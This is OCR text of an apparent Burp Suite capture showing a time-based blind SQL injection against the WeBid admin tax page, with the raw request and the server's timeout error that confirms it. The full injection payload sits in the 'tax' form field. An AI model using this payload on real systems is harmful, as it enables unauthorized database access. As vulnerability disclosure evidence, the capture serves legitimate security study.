 Request
Pretty Raw Hex \n
1 POST /webid112/admin/tax.php HTTP/1.1
2 Host: 192.168.142.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: WEBID_ONLINE=7044644b8f59cc79df3590eff972462b; PHPSESSID=
66nkk16g8t1fes07k8i17dph17
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 108
12
13 act=Save+changes&action=update&tax=1' and if(1=1,sleep(30),1);--
&csrftoken=07f5f1cf8120ce1dd5d69033d5c6d6e6
Search...
0 matches
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Thu, 09 May 2024 15:57:08 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Content-Length: 302
9 Connection: close
10 Content-Type: text/html
11
12 <br />
13 <b>
Notice
</b>
: Undefined index: taxuser in <b>
D:\solo\phpstudy\PHPTutorial\WWW\webid112\admin\tax.php
</b>
on line <b>
26
</b>
<br />
14 <br />
15 <b>
Fatal error
</b>
: Maximum execution time of 30 seconds exceeded in <b>
D:\solo\phpstudy\PHPTutorial\WWW\webid112\admin\tax.php
</b>
on line <b>
Search...
0 matches
Inspector
Selection 30 (0x1e)
Selected text
1' and if(1=1,sleep(30),1);--
Decoded from: URL encoding
1' and if(1=1,sleep(30),1);--
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 2
Request Headers 10
Response Headers 9
Done
643 bytes | 32,155 millis